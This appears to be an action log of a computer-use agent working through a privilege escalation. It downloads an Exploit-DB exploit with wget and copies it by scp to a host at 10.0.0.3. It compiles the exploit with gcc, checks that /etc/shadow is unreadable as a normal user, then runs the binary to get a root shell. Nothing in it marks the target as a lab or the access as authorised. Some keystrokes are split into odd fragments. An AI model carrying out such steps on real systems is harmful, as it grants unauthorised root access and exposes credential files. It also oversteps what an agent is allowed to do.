
Download exploit-db 37292 with wget and rename it to exploit.c
type("wget")

type("https://www.exploit-db.com/download/37292")

type("mv")

type("37292 exploit.c")

Check exploit.c is C source with file and view it with less
type("file exploit.c")

type("le")

type("ss")

key("q")

type("scp")

type("exploit.c u")

type("buntu")

type("@10.0.")

type("0.3:")

type("home")

type("ubu")

key("Return")

mouse_move(596, 250)

List the home folder and confirm exploit.c is C source text
type("ls")

type("file")

type("exploit.c")

Compile exploit.c with gcc into a binary named exploit
type("gcc")

type("exploit.c -")

type("o exploit")

Attempt cat /etc/shadow as the normal user and get permission denied
type("cat /etc/")

type("shadow")

key("Return")

Run ./exploit to obtain a root # shell
type("./")

type("./exploit")
